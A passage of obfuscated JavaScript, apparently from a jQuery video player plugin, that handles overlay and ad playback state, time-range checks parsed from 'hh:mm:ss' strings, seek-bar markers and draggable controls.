_0x1ee8ce=_0x4f2ab9[_0x25af1b(0x135a)][_0x25af1b(0xd7f)]('|'),_0x93f9b6=-0xa7*-0x35+-0x4a8+-0x1deb;while(!![]){switch(_0x1ee8ce[_0x93f9b6++]){case'0':this[_0x25af1b(0x11ec)][_0x25af1b(0xd49)]({'width':0x0,'height':0x0});continue;case'1':_0x4f2ab9[_0x25af1b(0x134d)](_0x45d000,this[_0x25af1b(0x11ec)])[_0x25af1b(0xdf2)](_0x4f2ab9[_0x25af1b(0xe57)])[_0x25af1b(0x1006)]();continue;case'2':this[_0x25af1b(0x635)][_0x25af1b(0x1006)]();continue;case'3':this[_0x25af1b(0x1893)][_0x25af1b(0xd49)]({'width':0x0,'height':0x0});continue;case'4':this[_0x25af1b(0x21f)+_0x25af1b(0x364)][_0x25af1b(0x1006)]();continue;}break;}}}continue;case'4':this[_0x25af1b(0x12d4)+_0x25af1b(0x28c)]=_0x4f2ab9[_0x25af1b(0x6c9)](_0x4f2ab9[_0x25af1b(0xad1)](this[_0x25af1b(0x491)][_0x25af1b(0x1738)+'e'],this[_0x25af1b(0x491)][_0x25af1b(0xbf0)]),this[_0x25af1b(0x145b)][_0x25af1b(0x615)]());continue;case'5':if(_0x4f2ab9[_0x25af1b(0x327)](_0x3a3b27[_0x25af1b(0x1886)+_0x25af1b(0xb4b)](_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x3ca)+_0x25af1b(0x54e)]()),_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x9cd)+_0x25af1b(0x83b)+'e'])){if(_0x3a3b27[_0x25af1b(0x1669)+_0x25af1b(0x10ce)])return;_0x3a3b27[_0x25af1b(0x1669)+_0x25af1b(0x10ce)]=!![],_0x4f2ab9[_0x25af1b(0x10f0)](_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x36c)],_0x4f2ab9[_0x25af1b(0x333)])&&(_0x3a3b27[_0x25af1b(0x6a6)][_0x25af1b(0x7b9)+'e']&&_0x3a3b27[_0x25af1b(0x6a6)][_0x25af1b(0x7b9)+'e'](_0x4f2ab9[_0x25af1b(0x1824)])[_0x25af1b(0x6d1)](/no/,'')&&(_0x3a3b27[_0x25af1b(0x1816)]=!![],_0x3a3b27[_0x25af1b(0x306)+'AD']=_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x1866)+'4']),_0x3a3b27[_0x25af1b(0x98e)](),_0x3a3b27[_0x25af1b(0x254)](_0x3a3b27[_0x25af1b(0x306)+'AD'],_0x4f2ab9[_0x25af1b(0xb2e)]),_0x3a3b27[_0x25af1b(0x15d0)]());}continue;case'6':this[_0x25af1b(0x344)+_0x25af1b(0x16d5)][_0x25af1b(0xd49)](_0x4f2ab9[_0x25af1b(0xfba)],this[_0x25af1b(0x344)+_0x25af1b(0x130f)+'h']);continue;case'7':this[_0x25af1b(0x1775)+_0x25af1b(0x14ee)]=_0x4f2ab9[_0x25af1b(0x155d)](_0x4f2ab9[_0x25af1b(0x1085)](this[_0x25af1b(0x491)][_0x25af1b(0x1738)+'e'],this[_0x25af1b(0x491)][_0x25af1b(0xbf0)]),this[_0x25af1b(0x1775)+_0x25af1b(0x1708)][_0x25af1b(0x615)]());continue;case'8':if(_0x4f2ab9[_0x25af1b(0x442)](_0x3a3b27[_0x25af1b(0x1886)+_0x25af1b(0xb4b)](_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x3ca)+_0x25af1b(0x54e)]()),_0x3a3b27[_0x25af1b(0x1886)+_0x25af1b(0xb4b)](_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x154a)]()))&&_0x4f2ab9[_0x25af1b(0x10a4)](_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x154a)](),-0x23*0xe+0x1*-0x8e+-0x8*-0x4f)){if(_0x3a3b27[_0x25af1b(0xfce)+_0x25af1b(0x18c3)])return;_0x3a3b27[_0x25af1b(0xfce)+_0x25af1b(0x18c3)]=!![],_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)]&&_0x4f2ab9[_0x25af1b(0x16cf)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)],'')&&(!_0x45d000[_0x25af1b(0x8a0)+_0x25af1b(0xee4)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0x106f)+_0x25af1b(0x59d)])&&(_0x3a3b27[_0x25af1b(0x98e)](),_0x3a3b27[_0x25af1b(0x11e9)](_0x4f2ab9[_0x25af1b(0x906)]),_0x3a3b27[_0x25af1b(0x5a9)+_0x25af1b(0x228)]=!![])),_0x4f2ab9[_0x25af1b(0xfb1)](_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x3eb)],_0x4f2ab9[_0x25af1b(0x333)])&&(_0x3a3b27[_0x25af1b(0x6a6)][_0x25af1b(0x7b9)+'e']&&_0x3a3b27[_0x25af1b(0x6a6)][_0x25af1b(0x7b9)+'e'](_0x4f2ab9[_0x25af1b(0x1824)])[_0x25af1b(0x6d1)](/no/,'')&&(_0x3a3b27[_0x25af1b(0x1816)]=!![],_0x3a3b27[_0x25af1b(0x306)+'AD']=_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x25b)+'p4']),_0x3a3b27[_0x25af1b(0x98e)](),_0x3a3b27[_0x25af1b(0x254)](_0x3a3b27[_0x25af1b(0x306)+'AD'],_0x4f2ab9[_0x25af1b(0x282)]),_0x3a3b27[_0x25af1b(0x15d0)]());}else _0x3a3b27[_0x25af1b(0x5a9)+_0x25af1b(0x228)]=![];continue;case'9':this[_0x25af1b(0x12ac)][_0x25af1b(0x22e)]()[_0x25af1b(0x2ba)]({'opacity':0x0},-0x6*0x425+-0x1*0x1b2e+-0x8*-0x6a7,function(){var _0x4580e0=_0x25af1b;_0x4f2ab9[_0x4580e0(0x11a2)](_0x45d000,this)[_0x4580e0(0x1006)]();});continue;case'10':this[_0x25af1b(0x145b)+_0x25af1b(0x10cd)][_0x25af1b(0xd49)](_0x4f2ab9[_0x25af1b(0xfba)],this[_0x25af1b(0x12d4)+_0x25af1b(0x28c)]);continue;case'11':this[_0x25af1b(0x344)+_0x25af1b(0x130f)+'h']=_0x4f2ab9[_0x25af1b(0xaa5)](_0x4f2ab9[_0x25af1b(0x10a2)](this[_0x25af1b(0x491)][_0x25af1b(0x1738)+'e'],this[_0x25af1b(0x491)][_0x25af1b(0xbf0)]),this[_0x25af1b(0x344)+_0x25af1b(0x5ee)+'k'][_0x25af1b(0x615)]());continue;case'12':this[_0x25af1b(0x1775)+'le'][_0x25af1b(0xd49)](_0x4f2ab9[_0x25af1b(0xfba)],this[_0x25af1b(0x1775)+_0x25af1b(0x14ee)]);continue;}break;}},this));},_0x2fde7c['fn'][_0x537601(0xe66)+'p']=function(){var _0x11c26b=_0x537601,_0x153cdc=this;(_0x3614c6[_0x11c26b(0xc63)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0x487)])||_0x3614c6[_0x11c26b(0x368)](_0x153cdc[_0x11c26b(0x120b)][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0x18ec)]))&&(_0x3614c6[_0x11c26b(0xeaf)](this[_0x11c26b(0x72e)+_0x11c26b(0x14c6)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)]))&&_0x3614c6[_0x11c26b(0x85b)](this[_0x11c26b(0x72e)+_0x11c26b(0x14c6)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))&&(_0x153cdc[_0x11c26b(0x102f)](),_0x153cdc[_0x11c26b(0xd36)]=![],_0x153cdc[_0x11c26b(0x1547)+'p']()),(_0x3614c6[_0x11c26b(0xeaf)](this[_0x11c26b(0x72e)+_0x11c26b(0x14c6)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))||_0x3614c6[_0x11c26b(0x288)](this[_0x11c26b(0x72e)+_0x11c26b(0x14c6)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)])))&&(_0x153cdc[_0x11c26b(0xb33)+'ED']=![],_0x153cdc[_0x11c26b(0xd36)]=!![],_0x153cdc[_0x11c26b(0x1547)+'p']())),(_0x3614c6[_0x11c26b(0x1440)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0x168c)])||_0x3614c6[_0x11c26b(0xe63)](_0x153cdc[_0x11c26b(0x120b)][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0x1941)]))&&(_0x3614c6[_0x11c26b(0x7c4)](this[_0x11c26b(0x491)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)]))&&_0x3614c6[_0x11c26b(0x12f5)](this[_0x11c26b(0x491)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))&&(_0x153cdc[_0x11c26b(0x102f)](),_0x153cdc[_0x11c26b(0xd36)]=![],_0x153cdc[_0x11c26b(0x1547)+'p']()),(_0x3614c6[_0x11c26b(0xe10)](this[_0x11c26b(0x491)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))||_0x3614c6[_0x11c26b(0xdb7)](this[_0x11c26b(0x491)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)])))&&(_0x153cdc[_0x11c26b(0xb33)+'ED']=![],_0x153cdc[_0x11c26b(0xd36)]=!![],_0x153cdc[_0x11c26b(0x1547)+'p']())),(_0x3614c6[_0x11c26b(0x7f4)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0x32d)])||_0x3614c6[_0x11c26b(0x16a1)](_0x153cdc[_0x11c26b(0x120b)][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0xbca)]))&&(_0x3614c6[_0x11c26b(0x7fe)](this[_0x11c26b(0xb66)][_0x11c26b(0xeb9)],this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)]))&&_0x3614c6[_0x11c26b(0x12ee)](this[_0x11c26b(0xb66)][_0x11c26b(0xeb9)],this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))&&(_0x153cdc[_0x11c26b(0x102f)](),_0x153cdc[_0x11c26b(0xd36)]=![],_0x153cdc[_0x11c26b(0x1547)+'p']()),(_0x3614c6[_0x11c26b(0x18bf)](this[_0x11c26b(0xb66)][_0x11c26b(0xeb9)],this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))||_0x3614c6[_0x11c26b(0x181d)](this[_0x11c26b(0xb66)][_0x11c26b(0xeb9)],this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)])))&&(_0x153cdc[_0x11c26b(0xb33)+'ED']=![],_0x153cdc[_0x11c26b(0xd36)]=!![],_0x153cdc[_0x11c26b(0x1547)+'p']()));},_0x2fde7c['fn'][_0x537601(0xc41)+_0x537601(0x1598)]=function(_0x42cba1){var _0x345af0=_0x537601,_0x551317=_0x42cba1[_0x345af0(0xd7f)](':'),_0x49e3e2=0xb*0x14+-0x157b+-0x149f*-0x1,_0xdfe2f7=0x1ca*-0x3+0x1ef4+-0x1995;while(_0x3614c6[_0x345af0(0x563)](_0x551317[_0x345af0(0x11b9)],-0x1537+-0x15d7*0x1+-0xe5a*-0x3)){_0x49e3e2+=_0x3614c6[_0x345af0(0x2cc)](_0xdfe2f7,_0x3614c6[_0x345af0(0xbe6)](parseInt,_0x551317[_0x345af0(0x57e)](),0x1145+-0x4*0x885+0x10d9)),_0xdfe2f7*=0x1*0x16c3+-0x1*-0x13a4+-0x86f*0x5;}return _0x49e3e2;},_0x2fde7c['fn'][_0x537601(0xb1c)+_0x537601(0xdb4)+_0x537601(0xfda)]=function(){var _0x52f76c=_0x537601,_0x2c57be=this;this[_0x52f76c(0xf4c)+'Bg'][_0x52f76c(0xc57)](_0x2c57be[_0x52f76c(0x6ad)]),_0x3614c6[_0x52f76c(0xe05)](_0x45d000,_0x3614c6[_0x52f76c(0x30f)])[_0x52f76c(0xd49)](_0x3614c6[_0x52f76c(0x4e3)],_0x3614c6[_0x52f76c(0x694)]);},_0x2fde7c['fn'][_0x537601(0x9ce)+_0x537601(0xc44)+'D']=function(){var _0x4d330a=_0x537601,_0xc39d73=this;this[_0x4d330a(0xf4c)+'Bg'][_0x4d330a(0x1887)](_0xc39d73[_0x4d330a(0x6ad)],function(_0x279bf3){var _0x3708f9=_0x4d330a,_0x49f3e0=_0x3614c6[_0x3708f9(0x89f)][_0x3708f9(0xd7f)]('|'),_0x4314e9=0x20b9*0x1+0x1*-0x141+-0x1f78;while(!![]){switch(_0x49f3e0[_0x4314e9++]){case'0':var _0x1b22a4=_0x3614c6[_0x3708f9(0x30e)](_0x490ad6,_0xc39d73[_0x3708f9(0xf4c)+'Bg'][_0x3708f9(0x615)]());continue;case'1':_0xc39d73[_0x3708f9(0x39f)][_0x3708f9(0xc3f)+_0x3708f9(0x54e)](_0x3614c6[_0x3708f9(0xdc9)](_0xc39d73[_0x3708f9(0x39f)][_0x3708f9(0xbf0)],_0x1b22a4));continue;case'2':if(_0xc39d73[_0x3708f9(0x6d8)][_0x3708f9(0x1560)]())var _0x490ad6=_0x3614c6[_0x3708f9(0x1659)](_0x279bf3[_0x3708f9(0x8c1)+_0x3708f9(0xf57)][_0x3708f9(0x1498)+_0x3708f9(0x139d)][-0x4*0x3a2+0x2654+-0x1*0x17cc][_0x3708f9(0x365)],_0xc39d73[_0x3708f9(0xf4c)+'Bg'][_0x3708f9(0x195e)]()[_0x3708f9(0x7c0)]);else var _0x490ad6=_0x3614c6[_0x3708f9(0x21e)](_0x279bf3[_0x3708f9(0x365)],_0xc39d73[_0x3708f9(0xf4c)+'Bg'][_0x3708f9(0x195e)]()[_0x3708f9(0x7c0)]);continue;case'3':_0xc39d73[_0x3708f9(0xda4)+'D'][_0x3708f9(0x22e)]()[_0x3708f9(0x2ba)]({'opacity':0x1},-0x1*0x5a3+-0x8*-0x1bb+-0x835,function(){var _0x5482f2=_0x3708f9;_0x18c224[_0x5482f2(0x6f0)](_0x45d000,this)[_0x5482f2(0x911)]();});continue;case'4':_0xc39d73[_0x3708f9(0xf4c)][_0x3708f9(0xd49)](_0x3614c6[_0x3708f9(0xc11)],_0x490ad6);continue;case'5':var _0x18c224={'iohih':function(_0x4f442b,_0x539200){var _0x29bd90=_0x3708f9;return _0x3614c6[_0x29bd90(0x129a)](_0x4f442b,_0x539200);}};continue;}break;}}),_0x3614c6[_0x4d330a(0x1420)](_0x45d000,_0x3614c6[_0x4d330a(0x30f)])[_0x4d330a(0xd49)](_0x3614c6[_0x4d330a(0x4e3)],_0x3614c6[_0x4d330a(0x11e3)]);},_0x2fde7c['fn'][_0x537601(0x7b1)+_0x537601(0x899)+'ls']=function(){var _0x25b3cb=_0x537601;if(_0x3614c6[_0x25b3cb(0x400)](this[_0x25b3cb(0x120b)][_0x25b3cb(0xf81)+_0x25b3cb(0xbb5)],_0x3614c6[_0x25b3cb(0xe4e)]))return!![];if(_0x3614c6[_0x25b3cb(0xe40)](this[_0x25b3cb(0x120b)][_0x25b3cb(0xf81)+_0x25b3cb(0xbb5)],_0x3614c6[_0x25b3cb(0x566)])){if(_0x3614c6[_0x25b3cb(0x8e8)](this[_0x25b3cb(0xb66)][_0x25b3cb(0xff6)+'ay'][this[_0x25b3cb(0xb66)][_0x25b3cb(0x8ea)]][_0x25b3cb(0x2e2)+_0x25b3cb(0xb0d)+'tt'],'')&&_0x3614c6[_0x25b3cb(0x1490)](this[_0x25b3cb(0xb66)][_0x25b3cb(0xff6)+'ay'][this[_0x25b3cb(0xb66)][_0x25b3cb(0x8ea)]][_0x25b3cb(0x2e2)+_0x25b3cb(0xb0d)+'tt'],_0x3614c6[_0x25b3cb(0x8bd)])&&_0x3614c6[_0x25b3cb(0x1388)](this[_0x25b3cb(0xb66)][_0x25b3cb(0xff6)+'ay'][this[_0x25b3cb(0xb66)][_0x25b3cb(0x8ea)]][_0x25b3cb(0x2e2)+_0x25b3cb(0x382)+'mg'],'')&&_0x3614c6[_0x25b3cb(0x67d)](this[_0x25b3cb(0xb66)][_0x25b3cb(0xff6)+'ay'][this[_0x25b3cb(0xb66)][_0x25b3cb(0x8ea)]][_0x25b3cb(0x2e2)+_0x25b3cb(0x382)+'mg'],_0x3614c6[_0x25b3cb(0x8bd)]))return!![];}},_0x2fde7c['fn'][_0x537601(0xf59)+_0x537601(0x1586)+_0x537601(0x5fa)]=function(_0x51eaea){var _0x5182de=_0x537601,_0x41cb2f=_0x3614c6[_0x5182de(0x18f4)][_0x5182de(0xd7f)]('|'),_0xa872d9=-0x3*0xa6+-0x127d+0x1*0x146f;while(!![]){switch(_0x41cb2f[_0xa872d9++]){case'0':if(!_0x1f64d2||_0x3614c6[_0x5182de(0x318)](isNaN,_0x1f64d2)){var _0x4c4dde=_0x3614c6[_0x5182de(0x18a0)](setTimeout,function(){var _0x9bf3a6=_0x5182de;!_0x1f64d2||_0x3614c6[_0x9bf3a6(0x1025)](isNaN,_0x1f64d2)?_0x123941[_0x9bf3a6(0x257)+_0x9bf3a6(0x5fa)]():_0x3614c6[_0x9bf3a6(0xbbe)](clearTimeout,_0x4c4dde);},-0x245e*0x1+-0x1335+0x385b);return;}continue;case'1':var _0x1f64d2=this[_0x5182de(0x104e)+_0x5182de(0xb5c)]();continue;case'2':if(_0x3614c6[_0x5182de(0xf42)](_0x51eaea,_0x3614c6[_0x5182de(0xf67)])){var _0x5677a9=_0x3614c6[_0x5182de(0x5a8)][_0x5182de(0xd7f)]('|'),_0x375626=-0x733+-0x19ce+0x2101;while(!![]){switch(_0x5677a9[_0x375626++]){case'0':this[_0x5182de(0x718)+_0x5182de(0x18b2)+_0x5182de(0x1e7)]=!![];continue;case'1':if(this[_0x5182de(0x718)+_0x5182de(0x18b2)+_0x5182de(0x1e7)])return;continue;case'2':var _0x35b84c;continue;case'3':for(var _0x236327 in this[_0x5182de(0x1882)][_0x5182de(0xf32)+_0x5182de(0x11a4)]){if(_0x3614c6[_0x5182de(0xfe4)](this[_0x5182de(0x1882)][_0x5182de(0xf32)+_0x5182de(0x11a4)][_0x236327][_0x3614c6[_0x5182de(0xeac)]][_0x5182de(0x692)](':'),-(-0x44f+0x18*0x114+-0x1*0x1590)))_0x35b84c=_0x3614c6[_0x5182de(0x1014)](_0x3614c6[_0x5182de(0x894)](this[_0x5182de(0x1882)][_0x5182de(0x3bf)+_0x5182de(0x16e6)+_0x5182de(0x602)](this[_0x5182de(0x1882)][_0x5182de(0xf32)+_0x5182de(0x11a4)][_0x236327][_0x3614c6[_0x5182de(0xeac)]]),_0x1f64d2),this[_0x5182de(0x145b)][_0x5182de(0x615)]()),_0x4c45f8=_0x35b84c;else _0x3614c6[_0x5182de(0x31b)](this[_0x5182de(0x1882)][_0x5182de(0xf32)+_0x5182de(0x11a4)][_0x236327][_0x3614c6[_0x5182de(0xeac)]][_0x5182de(0x692)]('%'),-(0x1d*0x2a+-0x2*-0x243+-0x947))&&(_0x35b84c=this[_0x5182de(0x1882)][_0x5182de(0xf32)+_0x5182de(0x11a4)][_0x236327][_0x3614c6[_0x5182de(0xeac)]],_0x4c45f8=_0x3614c6[_0x5182de(0x44e)](_0x3614c6[_0x5182de(0x689)](_0x3614c6[_0x5182de(0x7f6)](parseInt,_0x35b84c),-0x15*-0x1c1+0x1aab+-0x7*0x904),this[_0x5182de(0x145b)][_0x5182de(0x615)]()));this[_0x5182de(0x145b)+_0x5182de(0x15f2)+_0x5182de(0x1390)][_0x5182de(0x16e8)](_0x4c45f8);}continue;case'4':var _0x4c45f8;continue;}break;}}continue;case'3':if(!this[_0x5182de(0x1172)+_0x5182de(0x7d0)])return;continue;case'4':if(_0x3614c6[_0x5182de(0x574)](_0x51eaea,_0x3614c6[_0x5182de(0x1360)])){var _0x3bd514=_0x3614c6[_0x5182de(0xce7)][_0x5182de(0xd7f)]('|'),_0x3ac4ea=0x7fa*0x2+0x1f85*0x1+-0x3*0xfd3;while(!![]){switch(_0x3bd514[_0x3ac4ea++]){case'0':var _0x450f87;continue;case'1':var _0x3a90e7;continue;case'2':this[_0x5182de(0x718)+_0x5182de(0x102a)]=!![];continue;case'3':for(var _0x236327 in this[_0x5182de(0x1882)][_0x5182de(0xc99)+_0x5182de(0x15b2)]){if(_0x3614c6[_0x5182de(0xd45)](this[_0x5182de(0x1882)][_0x5182de(0xc99)+_0x5182de(0x15b2)][_0x236327][_0x3614c6[_0x5182de(0xeac)]][_0x5182de(0x692)](':'),-(-0x503+-0x861+-0x3*-0x477)))_0x3a90e7=_0x3614c6[_0x5182de(0x1171)](_0x3614c6[_0x5182de(0x29e)](this[_0x5182de(0x1882)][_0x5182de(0x3bf)+_0x5182de(0x16e6)+_0x5182de(0x602)](this[_0x5182de(0x1882)][_0x5182de(0xc99)+_0x5182de(0x15b2)][_0x236327][_0x3614c6[_0x5182de(0xeac)]]),_0x1f64d2),this[_0x5182de(0x145b)][_0x5182de(0x615)]()),_0x450f87=_0x3a90e7;else _0x3614c6[_0x5182de(0xc7d)](this[_0x5182de(0x1882)][_0x5182de(0xc99)+_0x5182de(0x15b2)][_0x236327][_0x3614c6[_0x5182de(0xeac)]][_0x5182de(0x692)]('%'),-(0x104+0x1829+-0x192c))&&(_0x3a90e7=this[_0x5182de(0x1882)][_0x5182de(0xc99)+_0x5182de(0x15b2)][_0x236327][_0x3614c6[_0x5182de(0xeac)]],_0x450f87=_0x3614c6[_0x5182de(0xd91)](_0x3614c6[_0x5182de(0x14f7)](_0x3614c6[_0x5182de(0x612)](parseInt,_0x3a90e7),0x2133*-0x1+0x18fc+0x89b),this[_0x5182de(0x145b)][_0x5182de(0x615)]()));this[_0x5182de(0x1308)+_0x5182de(0x1586)+_0x5182de(0x161c)](_0x3a90e7,_0x236327,_0x450f87);}continue;case'4':this[_0x5182de(0xce0)+_0x5182de(0x1531)]();continue;}break;}}continue;case'5':this[_0x5182de(0x145b)+_0x5182de(0x515)]=[];continue;case'6':var _0x123941=this;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1308)+_0x537601(0x1586)+_0x537601(0x161c)]=function(_0xf152a7,_0x55b41,_0x9ca39c){var _0x2bdeae=_0x537601;if(!this[_0x2bdeae(0x718)+_0x2bdeae(0x102a)]){var _0x4bd5b9=_0x3614c6[_0x2bdeae(0x18ae)][_0x2bdeae(0xd7f)]('|'),_0xe87989=-0xc49+0x8d4+0x375;while(!![]){switch(_0x4bd5b9[_0xe87989++]){case'0':this[_0x2bdeae(0x145b)+_0x2bdeae(0xae4)][_0x2bdeae(0x16e8)](_0x12e3e5);continue;case'1':var _0x12e3e5=_0x3614c6[_0x2bdeae(0x3ee)](_0x45d000,_0x3614c6[_0x2bdeae(0x886)]);continue;case'2':_0x12e3e5[_0x2bdeae(0x1520)](_0x3614c6[_0x2bdeae(0x378)])[_0x2bdeae(0xd49)](_0x3614c6[_0x2bdeae(0x1471)],_0x3614c6[_0x2bdeae(0x17e8)])[_0x2bdeae(0xd49)]({'-webkit-transform':_0x3614c6[_0x2bdeae(0xd03)](_0x3614c6[_0x2bdeae(0x1300)](_0x3614c6[_0x2bdeae(0x14a7)],0xd5d+-0x3*0xcf1+0xcbb*0x2),')'),'-moz-transform':_0x3614c6[_0x2bdeae(0x139f)](_0x3614c6[_0x2bdeae(0xcfa)](_0x3614c6[_0x2bdeae(0x14a7)],0x4c7*0x3+0x24e2+-0x3337),')'),'-ms-transform':_0x3614c6[_0x2bdeae(0x3f6)](_0x3614c6[_0x2bdeae(0x1891)](_0x3614c6[_0x2bdeae(0x14a7)],0x2e3*0xd+-0x22c0+-0x2c7),')'),'-o-transform':_0x3614c6[_0x2bdeae(0x43c)](_0x3614c6[_0x2bdeae(0x72d)](_0x3614c6[_0x2bdeae(0x14a7)],-0x229f*0x1+0x1cf3+0x5ac),')'),'transform':_0x3614c6[_0x2bdeae(0x217)](_0x3614c6[_0x2bdeae(0x10bf)](_0x3614c6[_0x2bdeae(0x14a7)],0x1ba9+-0x2d0+-0x18d9),')')})[_0x2bdeae(0xd49)](_0x3614c6[_0x2bdeae(0x3ef)],_0xf152a7);continue;case'3':this[_0x2bdeae(0x145b)+_0x2bdeae(0x515)][_0x2bdeae(0x16e8)](_0x9ca39c);continue;case'4':this[_0x2bdeae(0x145b)][_0x2bdeae(0x158d)](_0x12e3e5);continue;}break;}}else this[_0x2bdeae(0x145b)+_0x2bdeae(0xae4)][_0x55b41][_0x2bdeae(0xd49)](_0x3614c6[_0x2bdeae(0x3ef)],_0xf152a7),this[_0x2bdeae(0x145b)+_0x2bdeae(0xae4)][_0x55b41][_0x2bdeae(0x911)](),this[_0x2bdeae(0x145b)+_0x2bdeae(0x515)][_0x2bdeae(0x16e8)](_0x9ca39c);},_0x2fde7c['fn'][_0x537601(0xce0)+_0x537601(0x1531)]=function(){var _0x35480a=_0x537601;_0x3614c6[_0x35480a(0x6fd)](_0x45d000,_0x3614c6[_0x35480a(0xdf1)])[_0x35480a(0xd49)]({'-webkit-transform':_0x3614c6[_0x35480a(0x18a6)](_0x3614c6[_0x35480a(0xc75)](_0x3614c6[_0x35480a(0x14a7)],-0x5*0x2dd+0xce*-0x8+0x2*0xa61),')'),'-moz-transform':_0x3614c6[_0x35480a(0x167a)](_0x3614c6[_0x35480a(0x957)](_0x3614c6[_0x35480a(0x14a7)],-0x406*-0x7+-0x2211+0x5e8),')'),'-ms-transform':_0x3614c6[_0x35480a(0x9a3)](_0x3614c6[_0x35480a(0x15d5)](_0x3614c6[_0x35480a(0x14a7)],-0x12a3*-0x2+0xa14+0x1*-0x2f59),')'),'-o-transform':_0x3614c6[_0x35480a(0x590)](_0x3614c6[_0x35480a(0x216)](_0x3614c6[_0x35480a(0x14a7)],0x2131+-0x86b+-0x18c5),')'),'transform':_0x3614c6[_0x35480a(0x1577)](_0x3614c6[_0x35480a(0x13ac)](_0x